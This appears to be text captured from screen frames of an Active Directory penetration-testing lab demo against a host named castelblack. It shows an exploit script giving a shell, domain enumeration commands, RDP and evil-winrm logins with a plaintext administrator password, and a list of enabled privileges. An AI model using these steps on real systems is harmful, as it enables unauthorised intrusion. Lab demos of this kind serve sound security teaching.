 kali: default
kali: default
vmware: GOAD-DC01
vmware: GOAD-DC02
vmware: GOAD-SRV02
1 2 3 4
1:50
kali@clown:/mnt/KaliData/demo/ad-series/castelblack-files
python3 exploit.py 109x23
c:\windows\system32\inetsrv>$ hostname
hostname
castelblack
c:\windows\system32\inetsrv>$ net users /domain
net users /domain
The request will be processed at a domain controller for domain north.sevenkingdoms.local.
System error 1722 has occurred.
The RPC server is unavailable.
c:\windows\system32\inetsrv>$ net users /domain
net users /domain
The request will be processed at a domain controller for domain north.sevenkingdoms.local.
System error 1722 has occurred.
The RPC server is unavailable.
c:\windows\system32\inetsrv>$
xfreerdp /compression /cert:ignore +auto-reconnect /v:castelblack /p:pass123 109x10
[01:35:29:580] [6235:6236] [INFO][com.freerdp.gdi] - Local framebuffer format  PIXEL_FORMAT_BGRX32
[01:35:29:580] [6235:6236] [INFO][com.freerdp.gdi] - Remote framebuffer format PIXEL_FORMAT_BGRA32
[01:35:29:681] [6235:6236] [INFO][com.freerdp.channels.rdpsnd.client] - [static] Loaded fake backend for rdps
nd
[01:35:29:683] [6235:6236] [INFO][com.freerdp.channels.drdynvc.client] - Loading Dynamic Virtual Channel rdpg
fx
[01:35:30:153] [6235:6236] [INFO][com.freerdp.client.x11] - Logon Error Info SESSION_ID [LOGON_MSG_BUMP_OPTIO
NS]
kali@clown:/mnt/KaliData/demo/ad-series/castelblack-files 109x11
-n, --no-colors Disable colors
-N, --no-rpath-completion Disable remote path completion
-l, --log Log the WinRM session
-h, --help Display this help message
kali on clown …/demo/ad-series/castelblack-files via v3.11.9
[ 01:49:34 ] man evil-winrm
No manual entry for evil-winrm
kali on clown …/demo/ad-series/castelblack-files via v3.11.9
[ 01:50:29 ]
evil-winrm -i castelblack -u administrator -p pass123 221x23
Privilege Name Description State
========================================= ================================================================== =======
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Enabled
SeSecurityPrivilege Manage auditing and security log Enabled
SeTakeOwnershipPrivilege Take ownership of files or other objects Enabled
SeLoadDriverPrivilege Load and unload device drivers Enabled
SeSystemProfilePrivilege Profile system performance Enabled
SeSystemtimePrivilege Change the system time Enabled
SeProfileSingleProcessPrivilege Profile single process Enabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority Enabled
SeCreatePagefilePrivilege Create a pagefile Enabled
SeBackupPrivilege Back up files and directories Enabled
SeRestorePrivilege Restore files and directories Enabled
SeShutdownPrivilege Shut down the system Enabled
SeDebugPrivilege Debug programs Enabled
SeSystemEnvironmentPrivilege Modify firmware environment values Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeRemoteShutdownPrivilege Force shutdown from a remote system Enabled
SeUndockPrivilege Remove computer from docking station Enabled
SeManageVolumePrivilege Perform volume maintenance tasks Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled